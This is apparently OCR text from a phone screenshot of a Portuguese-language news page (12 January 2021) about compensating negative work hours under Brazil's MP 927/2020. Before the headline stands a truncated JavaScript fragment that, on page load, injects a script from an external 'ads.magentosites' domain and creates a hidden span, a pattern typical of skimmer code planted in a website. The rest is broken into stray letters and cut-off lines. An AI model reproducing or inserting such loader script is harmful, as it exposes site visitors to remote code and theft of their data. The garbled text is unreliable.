
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
BUS
I
Á
Terça, 12 Janeiro 2021 12:43
T
INÍCIO DO PRAZO PARA
N
COMPENSAÇÃO DE HORAS
NEGATIVAS FRUTO DA MP
T
927/2020
C